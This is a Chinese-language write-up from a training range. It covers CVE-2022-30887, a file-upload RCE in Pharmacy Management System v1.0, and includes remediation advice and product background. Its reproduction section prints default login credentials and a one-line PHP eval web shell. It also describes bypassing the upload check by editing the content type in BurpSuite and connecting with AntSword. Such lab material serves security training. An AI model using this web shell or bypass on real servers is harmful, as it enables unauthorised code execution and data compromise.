前言

CVE-2022-30887 是一个存在于 Pharmacy Management System v1.0 中的远程代码执行(RCE)漏洞。这个漏洞存在于 /php_action/editProductImage.php 组件中。攻击者可以通过上传一个精心制作的图像文件来执行任意代码。

漏洞详细信息

- 漏洞描述: Pharmacy Management System v1.0 中的

/php_action/editProductImage.php组件存在一个 RCE 漏洞。攻击者可以利用这个漏洞上传一个包含恶意代码的图像文件,从而在服务器上执行任意代码。 - CWE ID: CWE-434(不受限制的文件上传)

- CVSS评分:

- CVSS v3: 9.8 (Critical)

- CVSS v2: 7.5 (High)

- 漏洞发现日期: 2022-05-20

- 最后更新日期: 2022-05-26

漏洞影响

该漏洞允许攻击者在没有任何身份验证的情况下,远程执行任意代码,可能导致系统完全被攻陷,严重危及系统安全。

修复建议

对于使用 Pharmacy Management System v1.0 的用户,强烈建议尽快更新到没有该漏洞的版本,或者在受影响的文件上传功能中实施严格的文件类型检查和验证。



春秋云镜靶场是一个专注于网络安全培训和实战演练的平台,旨在通过模拟真实的网络环境和攻击场景,提升用户的网络安全防护能力和实战技能。这个平台主要提供以下功能和特点:

实战演练:

提供各种网络安全攻防演练场景,模拟真实的网络攻击事件,帮助用户在实际操作中掌握网络安全技术。

场景涵盖Web安全、系统安全、网络安全、社工攻击等多个领域。

漏洞复现:

用户可以通过平台对已知的安全漏洞进行复现,了解漏洞的产生原因、利用方法和修复措施。

通过实战操作,帮助用户掌握漏洞利用和防护的技能。

教学培训:

提供系统化的网络安全课程,从基础到高级,覆盖多个安全领域,适合不同水平的用户。

包含理论讲解和实战操作,帮助学员全面提升网络安全知识和实战能力。

竞赛与评测:

定期举办网络安全竞赛,如CTF(Capture The Flag)比赛,激发学员的学习兴趣和动力。

提供个人和团队的安全能力评测,帮助学员了解自己的安全技能水平。

资源共享:

平台提供丰富的学习资源,包括教程、工具、案例分析等,方便用户随时查阅和学习。

用户可以在社区中分享经验和资源,互相交流和学习。

春秋云镜靶场适合网络安全从业人员、学生以及对网络安全感兴趣的个人,通过在平台上进行不断的学习和实战演练,可以有效提升网络安全技能和防护能力。

介绍

Pharmacy Management System v1.0 是一款旨在简化和自动化药房各项操作的软件平台。该系统通常包括以下功能,用于管理处方、库存、销售和患者信息。这些系统有助于药房提高工作效率,确保准确的药物分发,并维护全面的记录。

主要功能

- 处方管理:允许药剂师处理和管理处方,包括电子处方。

- 库存管理:跟踪药物库存水平、过期日期和重新订购需求,确保药房始终有足够的库存。

- 销售管理:处理销售点交易,生成发票和处理付款。

- 患者管理:维护患者记录,包括用药历史、过敏史和其他相关健康信息。

- 报告功能:生成销售、库存等关键指标的各种报告,以帮助决策和合规。

优点

- 效率:自动化日常任务,减少手动工作量和错误。

- 准确性:确保精确跟踪药物和患者记录,提高安全性。

- 合规性:帮助药房遵守法律和法规要求。

- 客户服务:通过提供快速准确的信息,提升客户服务。

示例漏洞 (CVE-2022-30887)

Pharmacy Management System v1.0 被发现包含一个关键的远程代码执行(RCE)漏洞,通过 /php_action/editProductImage.php 组件。该漏洞允许攻击者通过上传特制的图像文件来执行任意代码,可能会危及系统及其数据。

安全措施

- 定期软件更新以修补漏洞。

- 实施安全编码实践。

- 定期进行安全审计和漏洞评估。

- 教育用户识别和避免网络钓鱼及其他社会工程攻击。

使用场景

- 社区药房:管理日常药房运营。

- 医院药房:与其他医疗服务提供者协调并管理更大的库存。

- 在线药房:处理订单、管理在线交易并维护患者机密性。

更多关于药房管理系统的详细信息,可以参考GitHub 和特定软件文档 (READINESS Centers) (GitHub) (GitHub)。



漏洞复现



打开靶场

登录界面需要先登录

忘记密码是个假链接没用

网上下载网站源码在数据库中爆破找到账号密码是 mayuri.infospace@gmail.com/mayurik



成功登录后界面如下





查看每个页面,在这个页面找到了有关上传的图片

点击按钮添加来到漏洞页面

准备好一句话木马

<?php @eval($_POST['shell']);?>打开 BurpSuite 抓包拦截

先试试常规绕过方法,修改文件类型

上传成功!!!

可以看到咱们上传的图片木马



右键复制图片地址







打开蚁剑连接



连接成功!!!



找到 flag